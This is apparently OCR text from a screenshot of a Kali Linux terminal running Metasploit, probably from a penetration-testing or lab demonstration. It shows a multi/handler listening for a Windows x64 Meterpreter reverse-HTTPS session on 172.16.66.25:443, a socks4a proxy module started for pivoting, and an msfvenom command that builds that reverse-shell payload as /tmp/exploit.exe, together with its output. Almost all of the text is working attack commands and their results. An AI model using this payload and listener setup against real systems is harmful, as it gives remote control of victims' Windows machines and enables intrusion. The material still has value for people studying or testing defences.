 Select root@kali: ~
Name Description
---- -----------
Proxy
msf auxiliary(socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter_reverse_https https://172.16.66.25:443
1 Auxiliary: server/socks4a
msf auxiliary(socks4a) > _
root@kali:~# ip -br addr
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 172.16.66.25/24 fe80::215:5dff:fe00:208/64
root@kali:~# msfvenom -p windows/x64/meterpreter_reverse_https -a x64 -f exe lhost=172.16.66.25 lport=443 > /tmp/exploit.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 206423 bytes
Final size of exe file: 212992 bytes
root@kali:~#
[0] 0:ruby*
22:29
04/01/2021